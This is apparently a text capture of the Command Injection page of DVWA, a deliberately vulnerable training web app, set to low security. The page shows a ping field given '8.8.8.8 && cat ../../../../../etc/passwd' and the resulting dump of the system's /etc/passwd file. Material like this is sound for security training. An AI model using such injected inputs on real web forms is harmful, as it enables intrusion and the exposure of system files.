 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=29.027 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=34.797 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=25.641 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=25.023 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 25.023/28.622/34.797/3.877 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help